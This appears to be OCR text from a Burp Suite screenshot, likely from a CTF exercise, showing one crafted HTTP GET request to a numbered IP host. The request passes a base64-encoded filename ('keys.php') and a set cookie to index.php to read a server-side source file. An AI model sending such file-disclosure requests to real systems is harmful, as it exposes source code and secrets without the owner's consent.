 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
2 Host: 114.67.246.176:14608
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
Chrome/85.0.4183.121 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: margin=margin
9 Connection: close
10
11